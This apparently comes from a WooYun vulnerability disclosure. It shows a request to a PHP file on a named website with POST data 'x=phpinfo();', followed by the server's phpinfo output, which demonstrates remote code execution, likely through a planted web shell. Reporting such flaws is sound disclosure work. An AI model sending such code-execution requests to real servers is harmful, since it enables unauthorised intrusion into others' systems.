 http://www.ipcc-rise.com/pay/heiyou.php
Enable Post data Enable Referrer
x=phpinfo();
Build Date May 3 2015 16:15:25
Configure Command './configure' '--prefix=/usr/phpcgi' '--disable-cli' '--enable-debug=no' '--enable-ftp'
'--with-mysql=/usr/local/mysql' '--with-db4=/usr/local/BerkeleyDB' '--with-
imap=/usr/local/imapd' '--with-imap-ssl=/usr/local/ssl' '--with-gd' '--with-
jpeg-dir=/usr/local' '--with-png-dir=/usr/local' '--with-freetype-dir=/usr/local'
'--with-zlib-dir=/usr/local' '--with-gettext=/usr/local' '--with-iconv=/usr/local'
'--enable-mbstring' '--with-mhash=/usr/local' '--with-mcrypt=/usr/local'
'--enable-exif' '--with-mysqli=/usr/local/mysql/bin/mysql_config' '--with-
pdo-mysql=/usr/local/mysql' '--with-libxml-dir=/usr/local' '--enable-libxml'
'--enable-zip' '--enable-calendar' '--enable-bcmath' '--enable-pdo' '--with-
pdo-mysql' '--with-curl=/usr' '--with-openssl=/usr/local/openssl'
Server API CGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/phpcgi/lib
Loaded Configuration File /usr/local/lib/php.ini
www.wooyun.org